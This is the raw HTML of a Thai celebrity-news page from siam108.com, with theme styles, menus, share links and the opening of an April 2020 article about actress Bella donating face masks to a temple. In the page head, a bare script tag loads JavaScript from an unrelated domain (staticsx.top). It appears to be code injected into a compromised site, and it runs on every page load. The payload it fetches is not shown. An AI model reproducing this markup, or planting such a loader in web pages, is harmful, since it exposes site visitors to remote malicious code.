				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-16254 single-format-standard -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวเด่น" class="entry-crumb" href="https://siam108.com/category/hilight/">ข่าวเด่น</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16254" class="post-16254 post type-post status-publish format-standard has-post-thumbnail category-hilight category-celeb" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/hilight/">ข่าวเด่น</a></li><li class="entry-category"><a  href="https://siam108.com/category/hilight/celeb/">ดารา</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-07T11:49:24+00:00" >07 เมษายน 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16254">1493</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2+%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%99+%E0%B8%96%E0%B8%A7%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%A2+600+%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99+%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B9%80%E0%B8%A3%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์&body=https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2+%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%99+%E0%B8%96%E0%B8%A7%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%A2+600+%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99+%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B9%80%E0%B8%A3%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%0D%0Ahttps://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-16260 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79-1920x1280.jpeg 1920w, https://siam108.com/wp-content/uploads/2020/04/EE99E1D6-AB49-4C80-8630-5DD390ECAD79.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
